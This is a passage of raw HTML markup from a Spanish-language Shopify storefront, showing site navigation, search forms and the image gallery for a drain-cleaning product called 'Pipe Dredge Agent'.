    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Buscar" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Buscar</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Buscar">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Categorías
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Categorías" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categorías
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/houseware-kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hogar &amp; Vida
                                        </a></li><li><a href="/collections/health-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belleza &amp; Salud
                                        </a></li><li><a href="/collections/clothing-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moda, zapatos y accesorios
                                        </a></li><li><a href="/collections/electronics-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios electrónicos
                                        </a></li><li><a href="/collections/tools-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bricolaje &amp; Jardín
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Top Ventas
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//kilayu.com/cdn/shop/files/kilayu.png?v=1659408136" alt="kilayu" srcset="//kilayu.com/cdn/shop/files/kilayu.png?v=1659408136&amp;width=50 50w, //kilayu.com/cdn/shop/files/kilayu.png?v=1659408136&amp;width=100 100w, //kilayu.com/cdn/shop/files/kilayu.png?v=1659408136&amp;width=150 150w, //kilayu.com/cdn/shop/files/kilayu.png?v=1659408136&amp;width=200 200w, //kilayu.com/cdn/shop/files/kilayu.png?v=1659408136&amp;width=250 250w, //kilayu.com/cdn/shop/files/kilayu.png?v=1659408136&amp;width=300 300w" width="120" height="41.142857142857146" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Categorías</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/houseware-kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hogar &amp; Vida
                              </a></li><li><a href="/collections/health-beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Belleza &amp; Salud
                              </a></li><li><a href="/collections/clothing-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moda, zapatos y accesorios
                              </a></li><li><a href="/collections/electronics-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios electrónicos
                              </a></li><li><a href="/collections/tools-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bricolaje &amp; Jardín
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Top Ventas</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Buscar"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Buscar</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Buscar">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Carrito</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artículos</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "kilayu",
    
      "logo": "https:\/\/kilayu.com\/cdn\/shop\/files\/kilayu.png?v=1659408136\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kilayu.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--20652227821615__main" class="shopify-section section">
<section id="MainProduct-template--20652227821615__main" class="page-width section-template--20652227821615__main-padding" data-section="template--20652227821615__main">
  <link href="//kilayu.com/cdn/shop/t/52/assets/section-main-product.css?v=107734148352217605111769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-accordion.css?v=180964204318874863811769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-price.css?v=98846690776184680721769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-rte.css?v=69919436638515329781769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-slider.css?v=21509152082215959751769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-rating.css?v=24573085263941240431769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-loading-overlay.css?v=167310470843593579841769066292" rel="stylesheet" type="text/css" media="all" />
  <link href="//kilayu.com/cdn/shop/t/52/assets/component-deferred-media.css?v=105211437941697141201769066292" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20652227821615__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #3d648d;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#3d648d;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#ff0000;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--20652227821615__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//kilayu.com/cdn/shop/t/52/assets/product-form.js?v=24702737604959294451769066292" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--20652227821615__main" role="region" class="product__media-gallery" aria-label="Visor de la galería" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--20652227821615__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--20652227821615__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--20652227821615__main">
            Ir directamente a la información del producto
          </a>
          <ul id="Slider-Gallery-template--20652227821615__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--20652227821615__main-25310524833839" class="product__media-item grid__item slider__slide is-active" data-media-id="template--20652227821615__main-25310524833839">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=493 493w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=600 600w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=713 713w,
          
          
          
          
          
          
          
          
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849 800w"
        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20652227821615__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=493 493w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=600 600w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=713 713w,
        
        
        
        
        
        
        
        
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849 800w"
      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="25310524833839">
    <span class="visually-hidden">
      Abrir elemento multimedia 1 en una ventana modal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--20652227821615__main-25310524866607" class="product__media-item grid__item slider__slide" data-media-id="template--20652227821615__main-25310524866607">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=493 493w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=600 600w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=713 713w,
          
          
          
          
          
          
          
          
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849 800w"
        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20652227821615__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=493 493w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=600 600w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=713 713w,
        
        
        
        
        
        
        
        
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849 800w"
      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-2.jpg?v=1676885849&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="25310524866607">
    <span class="visually-hidden">
      Abrir elemento multimedia 2 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20652227821615__main-25310524899375" class="product__media-item grid__item slider__slide" data-media-id="template--20652227821615__main-25310524899375">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=493 493w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=600 600w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=713 713w,
          
          
          
          
          
          
          
          
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849 800w"
        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20652227821615__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=493 493w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=600 600w,
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=713 713w,
        
        
        
        
        
        
        
        
        //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849 800w"
      src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-3.jpg?v=1676885849&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="25310524899375">
    <span class="visually-hidden">
      Abrir elemento multimedia 3 en una ventana modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--20652227821615__main-25310524932143" class="product__media-item grid__item slider__slide" data-media-id="template--20652227821615__main-25310524932143">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=493 493w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=600 600w,
          //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-4.jpg?v=1676885849&width=713 713w,
          
          
          
          
          
